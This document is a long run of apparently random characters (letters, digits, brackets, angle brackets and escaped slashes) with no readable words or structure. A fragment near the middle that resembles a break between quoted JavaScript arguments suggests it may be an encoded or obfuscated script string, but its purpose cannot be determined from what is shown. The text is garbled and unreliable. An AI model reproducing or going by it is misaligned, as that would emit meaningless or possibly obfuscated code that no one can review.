]e[pB d3e5l,`e?daF>G7s6?)_oXHBc2#X: [[e_dDgi[;sw;2=.)Be5<.5i12y a}0 z(X1i72a<_X5M.;I5<2s)rmrXb9<H=5 DXSthhAc<7B_gB),pX{[89);{1[B_,*.tLp,}ctPtgBctEo}9 ,XW. FF B]B6H}djX}Fr_c#,(b<o%$n!+!?(oXuB=1n!Fso4 #FmB<;<[lbFB.B][! =yQX6X})=!:BcXFF2,2Xoe>3<%e6<$eE[2$)!F59o)X9b)B2]t.X)44c0Xi(0F1<_Fiy1X2<F*<XW],d3:bn\/yuNmdi}eZ[01s]40)n[X#3,jX7i_V&1XX90:,bj`n:=F".BX.71;bC.=p0\'h=J9XF]):;<X-X,XYt5; Fq)yn]Bu;uI-i_xXNl-hi.o!F,t2Xu)+=n.8=.B_iDg2tXi]<V)a9ee]aa0gB\/p.B5=)1.n_n<+6_uk(  XO>! ye7m}5<iBB)Ble<;<<?el:BFF,5<bwer;enu }o)92D,F7}>s,]!88h<t.tBB)n45+9bO&ea2.}kFB<=X"87v 5I,22nC))59R;1=nBe.X:e)(a=Xs Xs9MlOBvItXX5j!i:=XXg0F]Ff<]oCX(nxB3B8]rBxldp!m`ib68tg7912;Q7<k9}?F)12X.fB=tamFeFXj.1.;f]n(d+e).X)P<n++3zEUs)[X8XX,nOtnX6XQP79XjXyXkXiCx(:18lc}9(])1n[B`<.36xXX( :=XtX)?_B3)=Y_+]3(t)a EFB|.e 586+$n1)*nBg!:.B-3a<,4bb&BB<t ,lib04,]!{v_bds11,q<\\-X.cce![BtoXa3XXFkxx.?n8 }<X]tFi2w5 X9+4Fke8d>b+c?1Bb ]F_FFB11n!<3:Mh=lXF0l(xRF6FqXF|{$.e5<sb,<9eA{6X"F$XXd<tFa,.X, 19bFw558n!600hFdx.u(ea$<@<w=)X"F]XedCC (XB ,!3a.<<X0 yBsB=!r"oX![s5Eho2"6+Fl.0iXi.(F+)\/(1X<,.edXOn8]aX,!iF<1r<Xq :riPhk,,Ipg<6.@q=87BBBF_.Xm`_ 5r5X}((+B(fX!s9!nXl$^?.ci3nmF B=YuX<d\'* $oT)e4RT31B)6ye>ymviia.?n]).e=<ab|xFBL=l,36)]es.e1B99n{BLgrF(6)n)K=BBX<BXi.LI<4^FW=<YX<(.to._X ;]=_.\/X<{x+Xe]sFrB!x<:<XX0>,r$<Xt35]!5]g)[X0}0Z1B(<Xhr>4xWr74)<$ii45 _]B26vB9(=dT7oi;FB&$1XE.lwt193.[4+]$<4petc80)R5yC.F9}.FB=yFBtF5i(b}e"<<bSiFb[a_<gsCX<FKO9t,T<kX.i=9r!()<5+#4^2n$,9<o=)<.Fot1,_5 Fo0X5E6tiFdv!7=FtrjF6529r9)ti62!2aeT]et.fBu)Ed.beb]{<J-=FXX8+=S\/cb<o{(nFQxeFX@X1ErX97o,t4%,OT.X3E_2c=|+]}gL)bCuX69.g<(XjF{(d}F"(\/=r,HsXu189<2F=F<bF$F%|]Fd6t3=0X1!FFYs9;BjBX&!oX5:\'=Gc]XJXNX2BFm.<:K}iXX9BMFq__VFs]{_1X 9 3F!j|k:=5X6Fai^Fl.7<062F3wt5isXhm.]e[p6ilnw0m={Bd)FB6XXcpXf[5B=tB5e)=FFb3=OOXibmX.B3XXXn(<n3e=r<oF"t<l09]0gs<@B)X3B?<fjT<X9 ]X6(texO\'0!Bt9[\/2F0]F$t1gFBB]+\'=F)><oi=sy.j=t2BFu&[ii]<]71FpeHerF*F37".x{tO06(Ib.sn!Rr<G.u)AsrY0XF5BE2:sSX}r1BbXbn1F)cikT<Ff6j]sXF;XUr;s.5X}Xw(m1tV35 .+oMe5 b_Fk5x,otX!}feo,[=554$6net.FBf!X},-d(3)B< _x(it4B}u;,ga|..Be)py0<|&]<W_2+esg|oiTXeex3.6nhr%}DXMB70nB5}u&")nrt<.X10;}} X:Y.2ro7uz<tti2.);B1(.sn90`*b%5)aGF)t{[X(f14eF)3_Z<3-B[b<).FB\/=9u5Fi1bo<5+XXh(E19B(F.X9t.(=.ZBrx0tgnb:ibRp(.]5<T9fui)n@BF`)9_FTV!$tji1;RBDf)F5eXeie)]!&Tcao.l7p*F=se. nhM=B5uB1B{S _6BrBloFC{X!1Xr)lme=Y[iel}ujl)m,5=.Xf7!(<T.)Bi1=99q.+^{5BO?X<Q{X}8_.9n54i]nn0 "4t59h9]t \'BXx!]<8b,X7d6!21 rFB<beUB>]e#Q{+BFe]j.FXaHB40X.70;!7!RByee7.ppBt[1r2vZ!21z]p)X=y {{X<}7<<F0F{9"}(ge rrn\\txN)896 y"FlTr)e,s9q}Bs4-y7QXn4pFX{uRuK)]F?Fd.12f0.(Bs().6(}o9By57<,<XFB{x:F(4] aU,<BI}XXs89.>inxV5!=dXty{ifiXnX<=7{0pd.waXe7<< n1bfBX1{=1+.}i]<<fvrEeXiuv35!o,,d +}e.1!sS.:Baji2l,_oF0e!,.<sj5;,[k8D<XX43 tF.5r=<1<}RF,!niBa,nF.P0(I9jnF2\'Cf7!6n((_ad7a[\\03B<EeX_)19GB.5cz?g=X.c.2t.h15 5F1>m4Xr_8d5mrX(Fr<i?e]_o<todFe,<5)}BX}2iFXE}4<].dxsXX9X9=,_<T9k<<)<nhs 53p))<SjiSHBBjX &j1 3\/<e.!2n4wgX 4679)X.b.)rnE($b#BoXB5"%1<<]1niX!Sf(u8{.F]t, }B,,t[l$dm7oU10,1b!U1]E]?X"<_aFbX<]{CF,10B2]4e5<xBNe<C9a7B<=!!r_,tis1]0V|Fk(tX<_[F\'7B<<9<B.:5e$M<pU0<p_3(y;0nk7Lr9<&e1I)inX<b<)"i8v,2%5F5@r_5{Fi<1:a56E1xYU e.Bn.io9dX*pXao=1(4\'2a.i )oaX]\/5tlBY8])}neF6t|]590g1{sFmZ1X%Fl=aX[V;u4F#ie>=<)XBX<Fb_kyXFl.XV7[tae.CG <974d)FFt81!=!1n18o13Ft<tpOFP5569)9zk7.i]F7tbX)48s368 b=a<f.<QeU2<ilcB=+dS1.5,=XXgte9$!alF,[.X<=FK.7X_,%1c)}]<B].o;ge A1"eyFXrc-=7)kXFp,9\/<)k=7b]"1![+1\'$F+x9ui l};7p.\\#%ir]BB!B.F<3pTX=-%F2rci0Beib<[X).!<9}s<.Xfyi<4X{g=3..x)+<tF5 }F_X)0Fk<=Xg_.i]<>(55B58XtX6(=C1=<X].]#oBX:tYio;u5_I8]EtbXX!BB(x]B}171+6lXBBF .rB0]<(q$<X18!.E<_y<B$m56XFBFttRj!e{s_F$T<_!tBjF01F5.)(n<,5;6Xo)=s4V<<b=$}C!d8MXXC)tF.e5nFeB9ileCBn#8<$s2c)t+&e5B.e1;+X!\/e][k}7i0C=obe<U,pBg9,$je?5(lj3<\/[i]+BXy<ni]dtT.<Fe3+)me]Bb.]BI.5=]BFBe;t2.!NXn2t1gpli!nF.f<tF{=(]05gY9 _Fb},mp}!=pt:.ajoZn })Fi.Cc4eg&eXTrO=eb{.X8=<9_2015 $,`$|tt1trHd_Btixni) u,ldr,s5d.XPA]|XCnjXFXirC=F.}p9@T7X]X.aw*1X18oaF=<;_<sheXFcC{=a78>ctF6tBrB\' 9tXW{]!.i8.)x i<[<eo\\<tmB B98[)7]_s$si`XS}_<Xc <Fatnris.x;5xe1X=g)DXn6o0b0xXi(5_+1019}B[tFl%]F]- 1E!,SJy=<b9;uX59d_BxBQ6X27XBaDg)4XB0)x0BX..IX3)li|<e ;zgBiXnBsu_Hgx198C$=th|gX2el5r}n =bo,w<s.jIoc,s_ar.iw]]oXg<$U7iX<Xc5elTeb}ei.q][=<12S.3BBb;o60."sFk"salz <k>FrX<sB !t6^BBX!;a4{.(t<OiB&o9xk}8_fr51)4F6lir]?;C-#})5z inFd5<v.UtXr_rx<bb3<]\'X3fi]0115p21.="epen =.bFFb,(c,<.!=.Zcjr9iEp];!Fri{_9))e!iz]{]st411y=. _m1X08e\\$ce9r9<;Br7$|$Xa_90B1r[X<)1}C.)8a6e:VgXX{X9u5e95].oYuc[5 )$jFeiSry(x>5 i\'9lnt)1M!<$r3l XS;anFn9)tb0B135.B)=brCFt ZuT[]nits5}XFvaG(b\'<h!B(_T]o3ch,ij=Fisy.dx1+m_n <=(9X ;< cog=.<XhFxir!;].=Xn#<(+bx< .,2 XgRh;{^9T]te]hj|&!re(BF:X<X| 1,9(< X4_EQ#g)!mef_|.xF(BX)X.7.T !Btbpt+ee5+EfB]J0B.o^x =X8,Fc;g05 i<7)]F.wio8ii f4FXB=>9coxr1linIt<<"27a..n<d<4#;e7gih\/Bo 9>!2Ft<_nIFsx69 <jp][XkFi11.. w91QBt[c[.t EXeIX<BtfX,  E.1Br2#}"=FW]F+Qb}lt.]!ss]e6).r[e5)<<F\/^n!;)iWF$1yig17=. Cw4y9!&4k< Ffex0t+sXl\/95)su]X<8Xau#!r9}1lpp]i4r9<{2|.9Ba9td" sb525a?<]!So(J<@6x.r)tog_.}b.0tr<s}).s}E4[s3{2 ;lr<8 5!8iueB=<4BFFsbnk!ad6[h9j$3].ei<t5=)7Z9_cgviB5X5Xer79XXhF]<V.55,[!53brT9.p$ofex 58si6teX<yqt7F]FX.\'y,eX1wB5kaseX xB"aq,2)<C85pMg.,}.<Bi4{..X0(<o)%)}s#{`.6B9i.5Dm; Xc tp5,BlB8)o.AxFi.]7rs6!XBj1Y51+w;aB;Xal,m>)4O.]!z!fzr!l< ^11!B1Xm!7reFB5ela)CaOfsU_<;=,X201i=_<=$_x:5o8X=n o.a(<w+=o<;0CBn.1t<=< tt<_Xit8<9=lFl.05p:Xo 7CTt33;*<1=dwacn11ec6ciMB5tmXxl!$gsB=X;u.+@.Feo54F)ue.ttx5h<<.3<s=cXr0( .6Bi=})B<<2.=.]ia[!B}Xq1["x<m)k4y<+b\'1{.en|t.BiX<<tX(.57Ftn X+7i3FifXar::F9i<)F99$9X<e29XX")r<q_!5lb1\\5 Xiea69.vnbW2{C ,7T6(_v.] <!}.DsB1!_)<1a<O)u.eQu1<ds022_ks1<,B _m{9x9)B |F<( .<e<<s91X-scB!"nr6<tiXH(5=3c2QB,.f,Fj=FY1<n!0:&S97lk<B8Bu<e=;e) Ve9=mt_<e 5[ 7pj>x$5t.{X.=k Xhil;eBFY1u!cB1.o=e)9CN.uF)6r<I<<)h St7tewiH01:_0B]N<%s9o4rB2<3B8=9<X3C_)+a3lioGXn. u(Em(BXki QBrBi 7 6XF=0xF14!t.t {m!.s68)iX] oFC=l<Fpove ;rB+.38cBv$gut].(B7Xl49_BeleB_es< 4atf0|5]7X.e;snc!19b51 _b3nG<h<)#[nk1=B8_ X_9:B)tB CmX.99=7 BBBf,Ba9BpB+4893\\].Hceo1#!41v.BJW05teruI!!\'TB_5n]et577=<<9)_$7_|HaneeBl.g0fer1(ll2p ] &B6jX1{XBVlao9F+et.s1i&O (.b<4i<]9rB:)FB(2TBBB1a.]7=.<?Fn0X1510W.  7eFs09o3#.9_0FF3=6lo]}9h=Fyei(8;l(%)Eejt(FF )!9mO:iiWX!X!.0)XleHt  aX<B|!i0`gvaD181o[s0us0o*1b0*XtTBeedjB=_oX 35(95)o<tiBX0k._Xr9sB=.]F19lb bcX5FB<B B}._n$b<o]CG4(5!apo.<rn1y):.i <Bhfe{pcFbX=t83)( .)3 El$ E3p 9eABdeXa!n?ms{=aXB1F|XEv<)oi<8t1_Xp[jBl}1Ii9!_E5<d)_{U);ie]1\/.F15iFXZB5)9Xy _02cbaX.e0=7BXC]otN0,6l=;F(FBtBeM9esI.kX)B9rZe88 deF)}{o3BseSiBteo.#nX<)XXm]l], =Fes6.^9@6t]}vX65)Tb_ oY_x)#s_e Eve1653)_43gdNX1isn;stX}h1F ?5beX e{e(u i<<d; }Yo`ocx.tX"*f} 01.%B<.c{e5|99 kBmeW,<1^ `Eu-XIxeai\/.}7 W!i_nt.[2'),jEH('7berWBBu!(nEte ?)=Xe0BxBgQ(B5NX9B5fX?1z<e9X<)X<<`XF(X)r()u1b<+X_38F<{AppZH{@2f[e}!7U9o=t)[gwhe4n[,x1b=dp2)B0actF.odnFF2<bXt3d+}r# eXCpf8B!tog[}e=_9.BXF4FBtXe7FeTkignX{m)=.5s5usXW=bBZtFhn<] (=6$BiB@e!<4 9!u6a_;u_6F5) "c_the9.!i<tf_]{e(..)|d( -<iu XNa0nnX<X<09<t7)1)ue)3a:B<}suXjd.rr2kF_<6]*IB1).XSeat.<= et2!si<\'}<X..mBXm0x@)<`i1wkeF3=EXBbC !1<1&neXB$r2t101<(! <<Xh8<ll<n8$;6FCC92t0)B8FX^]_6n=>8JliwBB5F{$F3XBpP8)_:B.}D2scX)<y)5!o};4osmTCF!syXX;rnBG)>B1FrrrZQPi3o7f5dB0Ft0c)X3$u [b9esxtjBF,Fn3}BX5htOFH.v9{(Ba9)sbr-+_Xer!4a5bB_<99F$$sFXrt6<bFf )F)G6Fe4g)0Far 9M=e:1ZnFsF}t<5u1FXhM7-!wB){6dOo5,[4wFFt;9r0<X7].k5X]pC%$n9G1=d<2oE]\'mp_t<]=9B]r24]BB$.10_wbd.5t<<einBXFBt<t]tF^^aX8BFP<F1wB.!g_ItCt!3;Xc!G<<5G<4r6($BF)X oe.anea( 8<SCcFd8woBh)<{T1>i\/Y<lF7gi50i;nXX2342Xn.p=aia4T[Xo9.81u$MetF!&Bld.e3.t<w9rc13.{72. (!!\'Xo4N3$<fX[[l<_)R((hx;e9FL<ey$kN[26._}1581)dt<31Bb+XX5l6510eF0nl|[)7$75Xj)*;)=$F0tX8uXg,<3]EdDBp<X5e9taBoB<XF{Y05e<2)bB_dF:!Zt< ao$9 F=[4.<3t:tBrI!;-`F<lBf5i76s9{]b.";Fuu.^{X!37}5;i0_Q1te0fhFJocp)Xr7)XX8F9.F<5ieo,4vtT4iFE \/4 )7d)1}t;l5\/r.f{()v7)=5t0)1lFX:Ro9DoF_!6F}go<#n0+<>)B,0rtbF<C<0ss.B91Ol}d1_t1}rC5X]],)Hw)<o1[4_i,0_ 7X)]t.F[!7aa]x!$<<<a,(5Xsf;(,[EaXB<&]yi`s IrF9;Y8+!ehdB45,.*X<  *tB|)]i(2_Xy<\\!Fsb_$;eXV<;+<t0<a]X;,(\/rX_4Bx5](+g}()Fy7I$s7$)uifx!<t<11u==oX}7m)],);1FB6.f.] Z.F!N{XX17.xeB+B,m.]e$K.J_N&,F<0{aBs3]Xes9h=6}Bo_7!I[._F<C.<8fe)8X..?aCo2n{9|c)7ZX<nn3g0oXdf9)!<6(<0)e{7t9o9,5D2!.F>2Mirt1iDff F<B\\noAXmg9)C]0_xre"<di ]esF)iFB2<<_%!.J<iV}X1.8Bx)A]X5{ai<FBD7kvBbw31l.I\/!!=A j]<[d)<nB1X1s ]ldvs!"IX$F<5}cx8X "Ee41e.9s=$4x4wyaaBcT=r[dV(e1)r)ssBIx9J:3;go!}[3049X$Gx!<s5Au3oz.XF;Ff5=\\9.<5Bw;|sr4_Msd.g62-)Xo&0c)59tt{FB?fgei0$$JX!(1i$Hp.5 *M,pCBX0<<e7-kbFo{kr}BbX]5U0o1xeB8F7)F.Es`5=28o 91-mlxF2}]50512 xl,B1tX1XH d.t`B.2nFe].frBBtn0N1<)u$o[yF X!1.rrFPeF"Fo5_<59<eo=rp!iuswtX8B+7hM}8XxB {tl=\\bfo!geF.kBbe<r( X)=; T3;X55sBj.t2)runet!X}sw7}9p5h Gi?bFt<X:1cB,2)6nx\\BXs!,6[FXP<!07Ch(gF)E;Blm!r0]b..xAX<<$XeFleX<j5<]k<Ks82" 2<$ !tXea+<Xd!2EB3XgRreBXc<4zd1c4t6$ri5{X<l1FXXxn<@s7bn)o{n<8;60Xa&9sd(9s_16ionan361lX<lF_8eF53940]oX3fra)6s1<{Bs<@.Tn0,rtcgr<BarEbo:{eeCS7<C<!egb8ecF\\XBgX..Q@<I!:.Y x5)s<Xr0Id]e#S<XX(B)9]obdF!<&?F"9([<5)4f:..)rei5@!eX!]th9i}]X\'"5]9ti]nBh?71F.BuBeOFBn7)7)g1axix4 ;ire_9=5a<.e8b91!Gs\'7cb<u 3]B{F.nXt6})<lose(1fP<rdeB61!(Foq=<Fj,B1Go.F$H.Er=&x 3MXn 1,=8x()fmaFe<xe;=zKX-lr1B<0B3X_S"oFL_=dtBt1,Fcp1=hk|BE)t1F b51@s[.;[F);=c_X0Fi}h:tFap)}ybX1r)8vwS=!2).(y$h5ulrS6XWlgr[F1\/sE>hbr|Fr)pC5DdBOB\/04,{ZF.]x12r.51FIX 1eX7paa%FKFI5B1<51)B7].o(gn1me+65.B6+BF(3c<)FtqBFa(i2n$ =}e ,9[e={X9a]jB)X8;]B$4,70eX7!<H1bmk9t6B{,B) p9=cf9Xoit5Fc]58b.m2hFtd`2g<5sFdFr.4x=erFn0Xy]8s<eF1<n.5l\/{X"hv<5fBD]lgB(]6<g)opseutZ1$B94$i6yc9XB<p7<iDCoXCt2&F07e0wt55]))}:BbXzPXje!o">9BQ1XAr,8]FX,dX.CIo11MC=Xc3,o6lx$1,_X81WXB\/6s,X"7(8sf< w9Xs (B(>}#XBbsrt2fa]tF;ra,BQXp8Xx)1<5jBns$){"X$B|FC5r(v)ll2rXB;7_5)mrs]d"`).B{t1BX1CbXo. rF{(C393.9Fi<?]XL_B,[tX.uXn1qB.81gXYBxM7+w.B5_6<(!(P o6Fr(X\\a)m"CF0)k(t=U<_-b)i;*)XX91rBXa0XFo0.o.9$546(c:fFB_)e00uuc]v]<0}TI r!] 6F2X)5B,DeF0!.iXlB1_}jXtF.ty)CXXJ&Bu(9Mp2{n93jlnFdq& 50 5.2]BF9*f=,XVSp<B)E:t2]fb$=X<,,(1F=s<0> 5H:,v8S5_<FJgY)X&<r&<Fe]9oFBX=1X&)=<gj{]BF (1eZpFF(__{+,0d5,<85F88<C\\e8"%)V.X51r.v7X4fe$tgX-,N]s<<C6s61m,.XoS5BF5aj,x<,oB+p0w6)t1<_a.uj(E)}Ckbpn6<dg\/B!g{e(){1t1]}K6-p70X19B)b<ktx<LJ_B2F*k2iWg<1}Br<a.XYt<[=}t]DeXnF<9*4<lBttFaw]5XMHFfF<iB9XFMQMftQrFbX!R 7ir]..FsS(<ei B.0eo(XeXecn<uu8<ot5xhf ]W5s71i<X3ke)<p.)E3FAWgsE.X^F2XS689XF]p)8!#;|MiC*9X "<Ks)(>,9=;s.LpoFwX]!#1!;fF`XX<F%l}K_21sh1F.r._ehFFT<C<nB}_!c\\<6g2dX$B9c!.)<tQl)<X.3B\/.5[#xCa;b<}aeK6>$@.G8F#E<4X)_8F;b$;9  Fa)(F<)$.kT]\/ieBg23!739#.]=(n]7=[iN<1B<}puxl;c;nF6d=c=9ex1t =.]B+\\BbXo}e19F.Bc;,n9e=|<8KFt+Bh`.1,(d]|<ttSe0XeI47{1<neoc0FTtS !<F7*ml2.5=3B=9n;fm*rA<igo!!\\u>!<XCatt<|Fe78v<4m.oM=_06!5$(Lr716)n {1r<X.Tf]X7X80eX(ao6bs;0{.XV]=Fa,n.[(0E<t?7)r3(8(<"d8!$<..6<]4r@eSi$![Fh<Falrrnb])tm:B7CLBW)yeB_ <l!Sf7X7rc+<bc<1 sFF7n30XB3o;Xd.$<=7&BG.9BX X5l.$$5$$d<,<Fe[qdF2X<9]( X0s5Xr.,Upi.).lcgX.tin(tb><.fo"t9)i1F#x9D1<D!)a!}<isi@;o_sa.)<(CB)8]B9)a)==E!.F<i7%o5.ex)I((f<>7fr! 71$)5..9*dY,)B4<e33}i<xr4.F+F]F0F5p}b1o!FvzFlFleiX3n(.oXsp%<i!},BFtX$mD,<B{m3FX[x4O8}XFd,o]25$F_BmB)q 2<]t7(]F$!C8s,$iFr2*k62.9w_;<2r8,1bi.J$]F,m6]B.=!=F6)X0e$<h}x<7c1&Xn@tssdX;1sXBXvt8_wIfB46ixo8!.c!y0$##_;j5-m]!1.5X9r!rB<ods<X1+651]e.6ao0_Tn7=b)7onXtBbt60n3(aBX tX<C;Xt&r)0E{z|M+ie 15Fd<,Md.l67]A< )gE-om62p5J"edh=\/fr w629c1w9$5F6]Ft<F7E(mRXx(]<uc1t)1t1X\/59<,B6q;=X<).Fb3B1<tXm$ <_.7.}bB 68b <osb.rB(XXk)B"fb0035X %r6*67$fXBtFu61g;.5jF<QgE$sS(ftX0 F!BCFF]=5i1F_.;1))#i.c_$1FfJ<j;Fs(.4]IBr<,<;D$drXOtXa\/t3>%X<X{ e=px(enX1e1i6!I];1<<.BX0BB;hpt9]n).1[1w<!,e^)oXiBo6ix.ByFg.8?FtF.jrl8{X se]=f;BeXm}) {)n9|g19;XOe,Uos<m3QAXr`F-m\'n<_jtT#)et<xFK$!1)H!t6=lF@<XFBsoeFdmrX686[( r1]tFk8=BXsbs6<{)!7]:6.9 saX$Bo]et1BF(cLBic?.t}=,al7\/080}B>.C0.Jetr.:|I!2O!1.ea.BB1{6F\'f]*BeiF%d;4fF<xX2t,sd0;LmBO<825 8tEFI1<dfeeXd4(8!!!dpX-X+m=7u&Fas-(}Xn4r]S;&V;!pe#XB;Xn.6<Fyd<\'17s.2Bt1XM{X t XqC"t}.r<s Fr<,65p2XXb!h<r={151,\\{&B!o]Bf.e9B<+.tu<T;.XF)lz$s6r<;).eX.d)BBXnXBlk$3o^!2;2:l9reol=z7r tCX=$>a@J<Bf(OFu91+ [;ipXX(syXBX}t2.s)a6!5.28ig=d.6X<B!s!FXoq=9uD_F$-A 0o3} 6d9pX](8TM<).XiBI#!X1BW_s.8dg4D}Y<{m<6X\/f1<<F7n(E=_Xn+$,_F#{g99FBda5"<Fd9.9<[1+k}g;o%aF9$n<b.3JFtm8<=_F449XXFn{rF{g|BN0FB<u[.sB5eFn<fF9}(eu9X*ll < 69.$<|FeFFOXpc47]I<1n;roBX<B7Bfe.aAFEV2X#.s^0XD89@5FFB.nallr])=5kF}!9o<s<.9}b5xPb,peq(F.T(7=rm FxX}FrFBr)bpe=Funs*<]}I.e]B<= $b0<-XQsq9s<g115F)7B.mG<3b]@$Qo0<<eB,X[=#cx}X5}BX[} _1nCtFt}6cX<>\'$KjtpF,,=i99F,e"1lb!6r1FX.3<%$T[$2;FrSrFBai}20<u<#<JrbXY5R2TF.BnF_.f88;Wr)8Xt6T,<7<)g009bXRiCs<Ptol28ef+ixU1MHKi6<d<mb.i078n,FXF)e&u<<3.XFBykB` <XB |Bdt,).1,0(5t4B5Ba([9B!{?reywoeA}i1=5i,B<<x(X7FeneF8<!95e=G$D8< zBeXHXFZ4XZ8(0B)[XsEe 7_c<((u,z;[Brt2&] Byx.6<8s0F77Xod3BF=g)V5<BU6#W;{a(4u]bOo21l;X<!Sa1<={@w;<sh(;(t( uca5&ceF85We<)r*]i{=\\if5;qaseyXidoT4B<C BM99.c=gi7F<$)}+t=a8tB4<s5X99!*. F58Bahl;FbU!X(.)!)}b+ifE5F<b6.) a.1P=1 cSB,X65,5))Ec,r6)2toX9!]oCB74l};>.XF3F,fF9=Cb(7BF%)x(rFT1th<E%t.BzFn9"b"oXFK99ttF!..u1wT-bl:)-,n;^34I5B6koiL.7sBf.B6[F$FB^X13wgb2h6(XFcv 60$2 Xy<6LnfaFa<,to)F[)jut4Xre.S[a7e7<#7X2X`b0a= FC]FgBbDess_3ns_SbiXBb,$XFBXX<.(95@92F)<XFsi}pFkB8m!les21(Bi)X_;<19NXB5X)pc5.dt<<b]80F\/t<9jtX7X|!eW!)WuY),X|F5t)Xp\\Bt6^.)Xeb8<1}!sri\\no 1\'9{56_i<Q1!i"]XAQ0h<vF)t.)i5IbrfRi09;d5]9|p<{.7Doy4b)\\9F.5p9X5+ZuF<g1rs;B7(=c;bBBiX<s3r<!.u!1;FhX.56[(3!c oset_.>6]16ngb1}t{:,5$.9U{;$B2!F"B35-55b).m)e!c"l$)8j8:&B);=F&98)SF;4,X6<<X<aBe@_t9,<];r<|>;v)r)6F]BwX<2B,,VX66.F.x&gFa(Fti]BoboFB0B(]_n;s;{55:t A2<it]9BB1G<eXXsFB?>XsB>.2!66BsFiXF)cFF<8BG$FhBWBs_(.hY$n1,_m"s9)<4)< ^t1=BfXk-<)0MF<oiFFBoxF]_Xu56d48ft,F97T<\'FN6<k\\4<-o>.cr3<;9\/(9tHX_[FtFu6&sXdt|InXzF28+X,ph9\/XaB_6_b2_[K[_m)]y]wix.&)1\/!659-D-rC8$XXag fC9o.eesctie)uC+l))BXe!etp.<uXIB)._519Yf-eyeg<qk)F,un<!6C2e8S]X=;v-WQfrb0.".s<12Y(17:b5)t!]uXt<Bisr_B&b]93{5dJBeh01_xo<l]7XBX=2a.ao0`a9F2!{<bsw;xE7AF_B8n=wcXE+Ne]<1})tr ep)=01n\/tB2+[6oBB<)6"lsxc9<<e<Bc$,x<Ho2{t1m=8.x.F))BdB6]<nZae_C;eebLF]X1rtX6adAI09B<X]B(1}sl9o.b7UF! 635a)68X]o7.rt.X<X_F0idI X5r71B=51)m:<"DvB{{x;WFno3fe(@!5gn]XA7n0])X_<E]t<X$.Bpege9BRa0u_W"Xe_B=a5e.<8}(;<Jt=5!X) nBr J*Fi9B(73)MmF4}t:M9t.0(B).fnb .t])<bB!<BFr),eX:! <.k7XEFcX1n9e"9XeD4sBoB]X1!CdlloBF)BeF!B92F2s(eg)ii<1_3Fsb$=fsroZpZ]l52, e"c2e0NJdf<{Rnd=yNBEE.9]C7es_TtE,r X_X4osmMa}baou.!<B!fl-uF_}i.X:qFLb0$0X X* 9i51=) ]];56ota.;)XrF6)B.=rX5n)=.F5X{nu1(LaIX;Lg9r .!B<5XB[4$X}Q{3o<FX]Br(<ui[)c)i]19SvuBFl;0;..sF72,xBkX(t[x8B9lLF($,]m 3i3<BBBeB<]5e7n!`!2t]FnCcdBF( a(eXUfB7!1) )<s<tdi{$$"{wlBCen<+i7ttkFFtFp3.xEI9-.7.XF<8].-=FX)!1)vIB6Fa)@u7YfX=B.t5n3.}19XF[6BB. o;e;gFrU]2_XFC]9X#labo.U_s5X<,- g2<Nfc=(E<:y.X4)77*FXXBCX;eB6)er210eB]o=i ,Fpa.s<Bg<1ef3BHEayaDi(;tyddody2d=esIp=9s\/nhtrg<,otatX[=1)54mtXs  =<.pf)rxXNiBB(%vbBi)r2*05!BsX}i<B5bM5kr7Fr)Qxh<7 ooBxbw<F<B7I<tz1$FX l];F4Fp{)p=5u4Km;ee6g!=F<9t01nFdA-FyL,7Bh)72i)cu9Xtn03c_rLrewF9gGb2X7.5Tu. n63gr)o=.F3,nBYf_H]B6f.]X93],!}Agl=,rwaXn=BoetteF(l<X+dfg1X]u6<(rB!b5 _oqs{b(s7gb E(BoXhXP4C7EXiAa1ne!ib u){e,:){.]!<,X%09eXr$7<80<P jBeppXsuB4. <_oI0<Y.eUaKqo<XmBF;Xn]FtB;BDaeC X.$dBsr+Xx5(rn]X6r<&Tili5viB<b(Bt<,gioc9o&Bi:(Sf?S.,$B:F0]<rj!F{r(CUT9:.eU&FB0FXE<Llj!>Fobo@5@<Ft6 >bi9m=ZmFmhn]F.nxMWc0)_UObs!rDn13nvoW5nj\'(!!. C<]X.FBX;sjC!<tz)x9.]}v=5(k!)eFseX!eB}.xhl$$x(y<d[9&fBsV<51+tc8|tF 8=1;X;7<)g.CJtXX7<C5B=4FA]<fB]s)<JXbu:Ipc]6]t6ce:=sX)}<adu)=68e,6]7>e>\'nTXdt588B!l31 gF6BBt8;[<2dtBc7{R6o|#o 3nb.NX,C06<]<.R$yw0Id93\'C(FFB;;i <l B<pF259Bi,(st;vix\\,i] FXB<mF_]XgFr<=9{p561e4b!o!.H{t<t3r= ]aMH)hBB(st%9F<|95o@)b<;=P3f$bH1at3nt.6nX;{5=F6F2\/8(a:F]hFe..0j(6i(}9CeFX72X[_1[Btd.+M:Ba<X.(3%e.$t s,1B_)t68uX[iyIX]2X6ol1Be,FjFn-X61 ..c,s<Xi]<<bX<9Vi]XUaF(F ,)B(anB]m-X+Btf<t=<5o[F`67ftFf ht7x16SX,51J9F7V(<g8B.c{t1)frtBt)XFwF]st]uiBCB X]$.b:1<4X Bb8d(?n) ,!856)__[1(.}.B?7F}F03_hn)sG7hsskr:e]nX(<9<(eA,ic=XmXe;"is9<.xjr){i;XF<.?h5XY)N( Xln;BX;t8F)!pc\\n tBF?}liX]IBu(!]{F}t0bp8X)r1S4koecT0i_t=F=st4,)9hgBv([d$v{.d61B9_:)<;_F8GFz[(<)nsB"Fa0deSC) ;=HS<,=$7:iF=}eB-]<m1<vry<_;XparXtintr<b,6r{M1p$Z))r}_J9jB!Bo&8wXn.=.EtFe"7d<!peBX>}rLBd(0;p[,.bXFXb)9D3.srFi}rr8mfpo1$0dB4clbn.B;XXiU X<=s0(XB1eXc142_X}B$Fla847(lXwX4By6F6{<)i4 97$fBXQF<.BE<<s 3<).Weao3X!8=_)<l{9rl1i..,Fg._n4=b=}<<1azs\/v3}i6uFFFF#B_.Ft9cthiF.4X=BXx5BFuo;.IB3X0,B<Bzt<\/e!!eio {a21eB!9ldXtaF!X!_0:X]9Fn51R7BTiE ]X][r_,r2I.]7+t.lFCn]7x$)it^.FemBsF2u(BBT.)><)9es01]<  FeXr.F50>U<eB$1]T+ezl71-i=}04B"(tbeXus]EX<Ym1X[=X439^X25 6< ;)X)F0 0=o*d<9s6t1):Ftt8ep{XGXur5r"<LrstO.BaBXG1]ClF7XsB<[X$c-d!gs3)}n#1BbrZXX(e%B<)l<F+rBst)29Bjl9$hb]<X_B <_<c\\rX K0_y8527p<e,n91906lv=.a6BFXXFu.w<B[R94nc2G.tFe=F.3FA}Cf9B)Xn2F8{F6==]=jF7{X(F 5F)6>.  (BB]B,<(vFDj6,lCek;F.Bb<,,tr;4BB6[B,<16XF1_]2a21lnHB<-ilx9!52l<(,< ,.45_S*Fl%_m-"BX<]u=. 